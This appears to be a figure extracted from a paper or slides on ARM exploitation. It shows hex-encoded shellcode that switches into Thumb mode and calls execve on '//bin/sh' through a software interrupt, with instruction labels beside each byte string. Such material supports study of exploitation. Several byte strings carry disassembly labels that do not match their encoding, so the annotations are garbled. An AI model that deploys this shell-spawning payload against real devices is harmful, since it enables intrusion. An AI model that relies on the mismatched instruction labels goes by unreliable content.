 Jump with exchange
PC register
Thumb mode number
"\x01\x60\x8f\xe2" add r6, r15, #0x1
"\x16\xff\x2f\xe1" bx r6
CPU mode switch
"\x78\x46" mov r0, r15
"\x12\x30" add r0, #0xA
"\xff\x21" str r0, [sp, #0x4]
"\xff\x31" add sp, r1, #0x1
"\x01\x31" sub r2, r2, r2
"\x0f\x27" mov r7, #0xB
"\x01\xdf" swi #0x1
Shellcode in Thumb
mode
.short \x2f\x2f
.short \x62\x69
.short \x6e\x2f
.word \x73\x68\x00\x00
Arguments for system call